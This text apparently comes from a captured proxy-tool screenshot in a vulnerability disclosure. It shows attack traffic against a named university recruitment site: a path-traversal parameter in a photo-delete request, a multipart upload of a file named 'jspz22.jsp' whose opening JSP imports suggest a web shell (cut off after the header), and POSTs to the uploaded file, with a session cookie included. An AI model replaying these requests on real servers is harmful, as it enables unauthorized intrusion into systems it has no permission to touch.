 Filter: Hiding CSS, image and general binary content
?
# Host Method URL Params Edited Status Lengt
881 http://rszp.scuec.edu.cn GET /zpsys/zssc/zssc.jsp 200 8547
882 http://rszp.scuec.edu.cn GET /zpsys/zssc/deletePhoto.jsp?SCLJ=../uploadfile/file/21434__0035u164f12-utgcrb-i5zt623z-1-i... 200 292
883 http://rszp.scuec.edu.cn GET /zpsys/zssc/zssc.jsp 200 8223
884 http://rszp.scuec.edu.cn POST /zpsys/zssc/zssc.jsp?submit=true&fjID=003&gsValue=doc 200 8645
885 http://ruyi.taobao.com GET /my/feed/check_message?type=price_mind 200 362
886 http://rszp.scuec.edu.cn POST /zpsys/uploadfile/file/21434__0035u164f12-utgcrb-i5zt623z-1-i8dger7i-5yp.jsp 500 686
887 http://rszp.scuec.edu.cn POST /zpsys/uploadfile/file/21434__0035u164f12-utgcrb-i5zt623z-1-i8dgnilh-5yr.jsp 200 292
Original request Edited request Response
Raw Params Headers Hex
POST /zpsys/zssc/zssc.jsp?submit=true&fjID=003&gsValue=doc HTTP/1.1
jsp
Host: rszp.scuec.edu.cn
Proxy-Connection: keep-alive
Content-Length: 6728
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://rszp.scuec.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQuOqkQHay28mX442
Referer: http://rszp.scuec.edu.cn/zpsys/zssc/zssc.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=V2SGVptHJJ1G1GFb795KfwdQG4KBKyQdnQ8tNhyKSdBCVzSDBL7r!1784189201
------WebKitFormBoundaryQuOqkQHay28mX442
Content-Disposition: form-data; name="file003"; filename="jspz22.jsp"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
www.wooyun.org